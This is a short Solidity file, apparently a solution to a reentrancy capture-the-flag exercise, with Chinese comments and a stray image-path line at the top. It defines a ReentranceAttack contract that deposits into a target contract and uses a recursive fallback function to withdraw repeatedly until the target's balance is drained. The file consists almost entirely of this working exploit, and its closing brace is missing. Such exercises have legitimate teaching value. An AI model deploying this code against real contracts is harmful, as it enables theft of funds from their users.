 pragma solidity ^0.4.19;
import "./Reentrance.sol";
contract ReentranceAttack{
Reentrance re;
function ReentranceAttack(address _target) public payable {
re = Reentrance(_target);
}
function wallet() constant returns(uint256 result) {
return this.balance; // 返回该合约的余额
}
function deposit() public payable{
re.deposit.value(msg.value)(); // 先进行存款
}
function attack() public {
re.withdraw(1 ether); // 提款进行攻击
}
function() public payable {
if(address(re).balance >= 1 ether){
re.withdraw(1 ether); // 攻击者将会递归进行提币操作
}
}